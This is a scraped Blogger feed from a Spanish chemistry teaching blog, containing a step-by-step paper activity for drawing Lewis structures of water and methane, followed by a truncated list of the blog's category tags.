href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtIRwXDnoiFbZ71mFh08ZmHm5oSSJSSb6C7paE0Rwp1iQvyTLkl66w8FC4h3HCW3pekJRznXx4RgELy411qDLZB-Zn0zQoHi1gb9rKRQnUOfaSXjmy55pc8r1LxX8p_Vls2OZSgDl-9C-2\/s328\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.14.16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"101\" data-original-width=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtIRwXDnoiFbZ71mFh08ZmHm5oSSJSSb6C7paE0Rwp1iQvyTLkl66w8FC4h3HCW3pekJRznXx4RgELy411qDLZB-Zn0zQoHi1gb9rKRQnUOfaSXjmy55pc8r1LxX8p_Vls2OZSgDl-9C-2\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.14.16.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Recorta un círculo más grande de los dos que ya has recortado. Con un marcador coloca el símbolo del oxígeno (O). Se utilizado un código de colores, blanco para el hidrógeno y rojo para el oxígeno, pero si no tienes a la mano hojas de esos colores no te preocupes puedes utilizar cualquiera, lo importante es realizar la actividad.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx0i1HfgwYQzmnL-5BkejujNecY6C4Ng8743gg0NyOF9vuRiuXROElD99SZWHZ9wZlW1AbsSAhIzP0EQxwWuLQBsCnWoCgt63Z14UcRc3PvcM6tocS2Nq3Bnkm659iAOzlxLJadatj3yFU\/s355\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.09.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"214\" data-original-width=\"355\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx0i1HfgwYQzmnL-5BkejujNecY6C4Ng8743gg0NyOF9vuRiuXROElD99SZWHZ9wZlW1AbsSAhIzP0EQxwWuLQBsCnWoCgt63Z14UcRc3PvcM6tocS2Nq3Bnkm659iAOzlxLJadatj3yFU\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.09.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7. Recorta dos círculos pequeños y las seis cruces y pégalas alrededor del círculo que representa al oxígeno, e integra tu descripción de la estructura de Lewis en ellos, con la finalidad de establecer el enlace químico. Recuerda que debes completar ocho electrones, en este caso seis del oxígeno y uno de cada hidrógeno.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjyBe2-PysmqDRvdj7eCai8gRD4PuWpq8rhZHxCJZyQcvLTcw4Duby_3Zf3y096LCAcKkjGTEKIl6l4G2a7da1FGxO-w-X2FR_jpNuqNKOBsfSY82us3Xt6AcZV4Kvbly6oaSXBTjgO6c\/s347\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"256\" data-original-width=\"347\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIjyBe2-PysmqDRvdj7eCai8gRD4PuWpq8rhZHxCJZyQcvLTcw4Duby_3Zf3y096LCAcKkjGTEKIl6l4G2a7da1FGxO-w-X2FR_jpNuqNKOBsfSY82us3Xt6AcZV4Kvbly6oaSXBTjgO6c\/s320\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.15.27.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E  \n  \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EActividad. Realiza otro ejemplo de enlace covalente: \u003C\/h2\u003E\u003Cbr \/\u003E   \u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1. Escribe la fórmula química del metano en tu cuaderno.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECH\u003C\/span\u003E\u003Csub style=\"font-family: verdana;\"\u003E4\u003C\/sub\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Identifica por cuántos elementos está formada la molécula del metano. Su composición es de cuatro átomos de hidrógeno (H2), y uno de carbono (C).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 1 átomo de Carbón\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 4 átomos de Hidrógeno\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Con la ayuda de su tabla periódica identifica los electrones de valencia que tiene cada elemento. Uno para el hidrógeno y cuatro para el carbono, ya que se encuentran en el grupo 1 y 4, respectivamente.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 4 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1 electrón de valencia\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Identifica el número atómico de los elementos. Esto te ayudará a determinar el tamaño de los átomos, mientras más cercano al uno, serán más pequeños, y más lejano al uno serán más grandes. Uno para el hidrógeno y seis para el carbono.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EC: 6\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EH: 1\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Recorta cuatro círculos del mismo tamaño y del mismo color que utilizaron para el hidrógeno en el ejemplo anterior. Con un marcador coloca el símbolo del hidrógeno (H) en cada círculo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7U9o5JtJu09oDZUgUy8v0Y-kK2ffH4NwiBlDmhxb5uqHHV04dKN99sZcT0IAyk8LL5MVjKHZnq-wtzF2O5wVDaq5gTT_g1opoQhth31jgs8ogg0tG8OIzzYerfQm-x9YU7Q3zS0SbSllA\/s925\/SmartSelect_20201106-212803_Autodesk+SketchBook.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"817\" data-original-width=\"925\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7U9o5JtJu09oDZUgUy8v0Y-kK2ffH4NwiBlDmhxb5uqHHV04dKN99sZcT0IAyk8LL5MVjKHZnq-wtzF2O5wVDaq5gTT_g1opoQhth31jgs8ogg0tG8OIzzYerfQm-x9YU7Q3zS0SbSllA\/w200-h177\/SmartSelect_20201106-212803_Autodesk+SketchBook.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Recorta un círculo más grande del que ya has recortado y si es posible de otro color a los que ya utilizaste. Con un marcador coloca el símbolo del carbono (C).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKw9Als79vDULc92qEhwl4v-gqDTrHtY3BVuZSMO9WSyEg1vamDZ4_NeHuyeC-mQEbnyNkbXj5qJtoEdwrdbMJBMcmEkKgiLTfheAbfP-6z9wqU_mWNU7PfUb_yj_wQ3izC2fgV3FddHUv\/s356\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.34.16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"291\" data-original-width=\"356\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKw9Als79vDULc92qEhwl4v-gqDTrHtY3BVuZSMO9WSyEg1vamDZ4_NeHuyeC-mQEbnyNkbXj5qJtoEdwrdbMJBMcmEkKgiLTfheAbfP-6z9wqU_mWNU7PfUb_yj_wQ3izC2fgV3FddHUv\/w200-h164\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+21.34.16.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7.Recorta cuatro círculos pequeños y las cuatro cruces, y pégalas alrededor del círculo que representa al carbono, e integra en tu descripción de la estructura de Lewis, con la finalidad de establecer el enlace químico. Recuerda que debes completar ocho electrones, en este caso cuatro del carbono y uno por cada hidrógeno.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweB0N8Fn4CJVOD2rIKknF7974Yqt0dKsXxFmkylw-sY5upVKuFYtv6pjZfX_xzNaqOHNRyVxzsg3MNlJY0-p3UMs-G4ESykkRfakpj8oFkyRk23iWJFtk2QGXpD6Sd1Ipth8SGhx5trXq\/s838\/SmartSelect_20201106-212956_Autodesk+SketchBook.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"812\" data-original-width=\"838\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweB0N8Fn4CJVOD2rIKknF7974Yqt0dKsXxFmkylw-sY5upVKuFYtv6pjZfX_xzNaqOHNRyVxzsg3MNlJY0-p3UMs-G4ESykkRfakpj8oFkyRk23iWJFtk2QGXpD6Sd1Ipth8SGhx5trXq\/w200-h194\/SmartSelect_20201106-212956_Autodesk+SketchBook.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EActividad. Repite el procedimiento con los siguientes enlaces covalentes:\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ea) El amoniaco. \u003Cbr \/\u003Eb) El cloroformo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1C-enQ-LbBFQ5Ey9xSY1hhhhd9ETFzPq7fYoomWZo99CY1uoVppO56JRTgcK8qfc_gSAXm25SW8d7QTgVa0lSAPtAJ8fPxf5yzJuzdHK46kiJYNsRX-QXAqw8NUhIcmKWL2yD1tazg23\/s1034\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+22.27.03.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"estructura de lewis\" border=\"0\" data-original-height=\"551\" data-original-width=\"1034\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1C-enQ-LbBFQ5Ey9xSY1hhhhd9ETFzPq7fYoomWZo99CY1uoVppO56JRTgcK8qfc_gSAXm25SW8d7QTgVa0lSAPtAJ8fPxf5yzJuzdHK46kiJYNsRX-QXAqw8NUhIcmKWL2yD1tazg23\/w640-h342\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+22.27.03.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/EsRyBJzB#fMgxYojW_X2wfMBIiorU_o54lhB7dc3Iv2lJ69zWPiM\" target=\"_blank\"\u003EDESCARGAR DOCUMENTO EN WORD\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPara ejercicios más complejos, te invito a ver éste artículo (\u003Ca href=\"https:\/\/www.quimicaoficial.com\/2019\/06\/la-mejor-explicacion-para-entender.html\" target=\"_blank\"\u003EHACK PARA LA ESTRUCTURA DE LEWIS\u003C\/a\u003E). NO TE AREPENTIRAS.\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.facebook.com\/QuimicaOficialCom\" target=\"_blank\"\u003ESígueme en facebook\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/3304878430112814309\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/enlace-covalente.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/3304878430112814309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/3304878430112814309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/enlace-covalente.html","title":"▷ ¿Cómo se forman los compuestos moleculares ✨?"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/s72-w640-h244-c\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.quimicaoficial.com/feeds/posts/default/-/covalente%20no%20polar?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 29964
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255"},"updated":{"$t":"2026-01-23T10:08:19.053-06:00"},"category":[{"term":"balance de materia"},{"term":"balance"},{"term":"blog"},{"term":"redox"},{"term":"balance redox"},{"term":"pasos del método algebraico"},{"term":"Balance por el método algebraico"},{"term":"Estequiometría"},{"term":"método algebraico"},{"term":"Práctica"},{"term":"download"},{"term":"pH"},{"term":"clases"},{"term":"ejercicios resueltos"},{"term":"algebraico"},{"term":"metodo algebraico"},{"term":"Densidad"},{"term":"Equilibrio químico"},{"term":"coeficientes estequiométricos"},{"term":"metodo redox"},{"term":"Kc"},{"term":"Kp"},{"term":"Molaridad"},{"term":"masa"},{"term":"mf"},{"term":"oxido reducción"},{"term":"ppm"},{"term":"balance algebraico pdf"},{"term":"descarga"},{"term":"ejercicios de interés simple"},{"term":"interés simple"},{"term":"mareli"},{"term":"pOH"},{"term":"ppm ejemplos"},{"term":"Entalpía"},{"term":"Números cuánticos"},{"term":"curso"},{"term":"cómo se hace el jabón"},{"term":"detergente"},{"term":"ejercicios de masa y volumen resueltos"},{"term":"ejercicios resueltos de estequiometria"},{"term":"estequiometria"},{"term":"jabón artesanal"},{"term":"jabón de mano"},{"term":"jabón ecofarm"},{"term":"jabón ecológico"},{"term":"marketing"},{"term":"ppm ejercicios resueltos"},{"term":"%masa"},{"term":"Estructura de Lewis"},{"term":"balance ejercicios completos"},{"term":"balanceo algebraico"},{"term":"calcular el soluto en ppm"},{"term":"casos especiales método algebraico"},{"term":"concentración"},{"term":"cómo hacer detergente orgánico"},{"term":"ejercicios de densidad"},{"term":"ejercicios ppm"},{"term":"ejercicios resueltos ppm"},{"term":"enlace covalente"},{"term":"jabón casero"},{"term":"jabón de bebe"},{"term":"marketing digital"},{"term":"redox ejemplos"},{"term":"volumen"},{"term":"%Rendimiento"},{"term":"%volumen"},{"term":"COVID19"},{"term":"Simulador"},{"term":"aprende en casa"},{"term":"balanceo metodo algebraico"},{"term":"balanceo redox"},{"term":"descarga gratis"},{"term":"descargas"},{"term":"ejemplos de redox"},{"term":"ejemplos redox"},{"term":"ejercicios de densidad resueltos"},{"term":"ejercicios de porcentaje masa volumen"},{"term":"electrones de valencia"},{"term":"estequiometria ejercicios resueltos pdf"},{"term":"examen simulacro comipems"},{"term":"examen simulacro ipn"},{"term":"examen simulacro para secundaria"},{"term":"examen simulacro secundaria 2021"},{"term":"examen simulacro secundaria 2022"},{"term":"examen simulacro unam"},{"term":"gases nobles"},{"term":"gel de ducha"},{"term":"jabón"},{"term":"método algebraico ejemplos"},{"term":"peso molecular"},{"term":"productos a base de mariuhuana"},{"term":"reacciones químicas"},{"term":"reacción de combustión"},{"term":"receta"},{"term":"reducción"},{"term":"shampoo"},{"term":"simulacro de examen de admision"},{"term":"Óxido reducción"},{"term":"átomo"},{"term":"Ads"},{"term":"Concepto de Química"},{"term":"Destilación"},{"term":"Energía libre de Gibs"},{"term":"Entropía"},{"term":"Etanol"},{"term":"HCl"},{"term":"Metanol"},{"term":"Normalidad"},{"term":"Química"},{"term":"Radicales"},{"term":"Regla del octeto"},{"term":"Valencia"},{"term":"balance de electrones"},{"term":"balanceo de ecuaciones por el método algebraico"},{"term":"boyle"},{"term":"calcular la masa del soluto"},{"term":"caratula de quimica"},{"term":"caratulas de quimica faciles"},{"term":"configuración electrónica"},{"term":"cosméticos 100% natural"},{"term":"cálculo del soluto"},{"term":"cálculo del solvente"},{"term":"densidad de una mezcla"},{"term":"densidad del agua"},{"term":"densidad ejercicios"},{"term":"detergente líquido ecológico"},{"term":"determinar las ppm"},{"term":"ejercicio resuelto de %masa"},{"term":"ejercicios reacciones químicas"},{"term":"elementos"},{"term":"enlace covalente ejemplos"},{"term":"enlace iónico"},{"term":"enlace químico"},{"term":"entropia"},{"term":"expresiones algebraicas"},{"term":"funciones algebraicas"},{"term":"fórmula química"},{"term":"grafeno"},{"term":"guía de proyecto"},{"term":"h2o2 redox"},{"term":"hacer cosméticos"},{"term":"jabón de lavandería"},{"term":"jabón líquido"},{"term":"jarcería"},{"term":"ka"},{"term":"lavandería"},{"term":"lenguaje algebraico"},{"term":"lenguaje algebraico ejemplos"},{"term":"ley de boyle ejercicios"},{"term":"maquillaje mexicano"},{"term":"masa molecular"},{"term":"molécula"},{"term":"método algebraico quimica"},{"term":"método redox"},{"term":"numero de moles"},{"term":"numero de oxidación"},{"term":"perfume"},{"term":"porcentaje en masa"},{"term":"porcentaje en volumen"},{"term":"portada de quimica"},{"term":"portadas de quimica bonitas"},{"term":"portadas de química para cuadernos"},{"term":"portadas para quimica"},{"term":"ppm fórmulas"},{"term":"productos y reactivos"},{"term":"protón"},{"term":"quimica caratula"},{"term":"quimica portada"},{"term":"redox quimica"},{"term":"tabla periódica"},{"term":"top 10"},{"term":"Ácido Nítrico"},{"term":"ácido y base de Bronsted Lowry"},{"term":"%m"},{"term":"%m\/v"},{"term":"%v"},{"term":"10 ejemplos de densidad"},{"term":"Alcohol"},{"term":"Ba(OH)2"},{"term":"Ciencia"},{"term":"Coronavirus"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag"},{"term":"Diagrama de AufBau"},{"term":"Energía"},{"term":"Entalpía de reacción"},{"term":"Eternity"},{"term":"HI + H2SO4 = H2S + I2 + H2O"},{"term":"HNO3"},{"term":"Hidruro"},{"term":"Hidrácido"},{"term":"Hidrógeno"},{"term":"Hojas Hexagonales para quimica organica"},{"term":"KOH"},{"term":"Longitud"},{"term":"MnO2 + HCl → MnCl2 + H2O + Cl2"},{"term":"PNL"},{"term":"PbS + H2O2 = PbSO4 + H2O"},{"term":"PbS + H2O2 = PbSO4 + H2O balanceada"},{"term":"Principio de incertidumbre de Heisenberg"},{"term":"Química orgánica"},{"term":"Radicales comúnes"},{"term":"Reacción de efervescencia"},{"term":"Rendimiento porcentual"},{"term":"Rendimiento real"},{"term":"Rendimiento teórico"},{"term":"Tabla periodica"},{"term":"Test"},{"term":"aceite de ratero"},{"term":"acidez estomacal"},{"term":"agente reductor"},{"term":"agua de rosas"},{"term":"aportaciones de cannizzaro"},{"term":"aportaciones de lavoisier"},{"term":"aspen hysys precio"},{"term":"balance en medio acido"},{"term":"balance oxido reduccion"},{"term":"balance por el  metodo redox"},{"term":"balanceo  por tanteo"},{"term":"balanceo de ecuaciones químicas por tanteo"},{"term":"balanceo por tanteo"},{"term":"balanceo por tanteo ejemplos"},{"term":"balanceo redox ejercicios"},{"term":"base conjugada"},{"term":"base débil"},{"term":"bebida de los dioses"},{"term":"bioelementos"},{"term":"calcula el volumen"},{"term":"calculadora de densidad"},{"term":"calculadora de entalpía"},{"term":"calculadora de redox"},{"term":"calcular el % en masa"},{"term":"calcular el % en volumen"},{"term":"calcular el volumen"},{"term":"calcular la molaridad"},{"term":"calcular los numero de moles"},{"term":"calculo del volumen"},{"term":"cannabis"},{"term":"cbd"},{"term":"coeficientes"},{"term":"como balancear por tanteo"},{"term":"como se hace"},{"term":"como se hace el gel de ducha"},{"term":"compuestos iónicos"},{"term":"comunidad"},{"term":"comunidad científica"},{"term":"constante de equilibrio"},{"term":"contante de acidez"},{"term":"cosmeticos al por mayor"},{"term":"cosméticos de canabis"},{"term":"cosméticos naturales"},{"term":"covalente"},{"term":"covalente no polar"},{"term":"covalente polar"},{"term":"cristalización"},{"term":"cómo hacer cosméticos"},{"term":"desengrasante industrial"},{"term":"desengrasante para cocina"},{"term":"desengrasante para estufa"},{"term":"dieta"},{"term":"ecuacion ley de boyle"},{"term":"ejemplo de densidad"},{"term":"ejemplos de enlaces ionicos"},{"term":"ejemplos de peso molecular"},{"term":"ejemplos de soluto y solvente"},{"term":"ejercicio de densidad"},{"term":"ejercicio de ph"},{"term":"ejercicio resuelto de %volumen"},{"term":"ejercicios de masa"},{"term":"ejercicios de masa y volumen"},{"term":"ejercicios de porcentaje en masa"},{"term":"ejercicios redox"},{"term":"ejercicios resueltos de densidad"},{"term":"ejercicios resueltos de molaridad pdf"},{"term":"ejercicios resueltos de ppm"},{"term":"el perfume película"},{"term":"elaboración"},{"term":"electrones"},{"term":"energia libre estandar"},{"term":"energía libre de gibbs ejemplos"},{"term":"enlace ionico"},{"term":"enlace iónico ejemplo"},{"term":"enlaces moleculares"},{"term":"entalpía de formación"},{"term":"estados de oxidacion"},{"term":"evaporación"},{"term":"exfoliante para la cara"},{"term":"experimentos química"},{"term":"fermentación"},{"term":"filtración"},{"term":"formula de la ley de boyle"},{"term":"formula de la molaridad"},{"term":"física"},{"term":"gel antibacterial"},{"term":"gel de ducha casero"},{"term":"gel de ducha ecofarm"},{"term":"gel de ducha ecológico"},{"term":"grupos o familia"},{"term":"hacer gel de ducha"},{"term":"hacer jabón de lavandería"},{"term":"hecho a base de marihuana"},{"term":"huella digital"},{"term":"identificar una reacción química"},{"term":"ion electron"},{"term":"iones"},{"term":"isótopos"},{"term":"jabón líquido para ropa"},{"term":"ley boyle mariotte formula"},{"term":"ley de boyle ejemplos"},{"term":"ley de boyle y mariotte"},{"term":"ley de conservación de la masa"},{"term":"leyes de los gases boyle"},{"term":"los pros y contras de la quimica"},{"term":"manifestación de las reacciones químicas"},{"term":"maquillaje por mayor"},{"term":"masa atómica"},{"term":"masa molar"},{"term":"mezcla"},{"term":"modelo de bohr"},{"term":"mol"},{"term":"métodos de separación de mezclas"},{"term":"newton"},{"term":"nomenclatura de hidrácidos"},{"term":"numero cuántico del calcio"},{"term":"numero cuántico del uranio"},{"term":"numero cuántico del zinc"},{"term":"numero de avogadro"},{"term":"numero negativo balanceo algebraico"},{"term":"oligoelementos"},{"term":"pdf"},{"term":"periodos"},{"term":"ppm de sodio"},{"term":"ppm definición"},{"term":"ppm ejercicios resueltos pdf"},{"term":"ppm formula"},{"term":"problemas de densidad"},{"term":"problemas de densidad resueltos"},{"term":"productos de limpieza"},{"term":"productos ecofriendly"},{"term":"propiedades de la materia"},{"term":"propiedades químicas"},{"term":"prosa rimel"},{"term":"proyecto"},{"term":"práctica de química"},{"term":"pureza de las sustancias"},{"term":"quitagrasas"},{"term":"rapidez"},{"term":"reacción química"},{"term":"rendimiento de reacción"},{"term":"rimel prosa"},{"term":"shampoo básico"},{"term":"shampoo herbal"},{"term":"shampoo sin sal"},{"term":"sistema"},{"term":"soluto"},{"term":"tanteo quimica"},{"term":"temperatura"},{"term":"unguento para la gripe"},{"term":"velocidad de reacción"},{"term":"Ácido"},{"term":"Ácido y base de Lewis"},{"term":"ácido conjugado"},{"term":"ácido débil"},{"term":"ácido sulfúrico"},{"term":"átomos"},{"term":"ΔG"},{"term":"%m\/m"},{"term":"%peso"},{"term":"-269"},{"term":"-269 °C"},{"term":"-273.15"},{"term":"0 absoluto"},{"term":"0.12 M de HCl"},{"term":"10 cosas para regalar"},{"term":"10 ejemplos de enlaces ionicos"},{"term":"10 ejemplos de hidruros"},{"term":"10 problemas de densidad resueltos"},{"term":"10 productos químicos en el hogar"},{"term":"2 licencias médicas continuas"},{"term":"2021"},{"term":"273 k"},{"term":"273.15"},{"term":"30 cm de arista de un cubo"},{"term":"5 ciencias que se relacionan con la quimica"},{"term":"5 ejemplos de enlaces ionicos"},{"term":"5 moles de agua"},{"term":"8HNO3 + 3Cu = 3Cu(NO3)2 + 2NO + 4H2O"},{"term":"ADT"},{"term":"Actividades de un Químico"},{"term":"Agricultura"},{"term":"Al2O3 + C + Cl2 = CO + 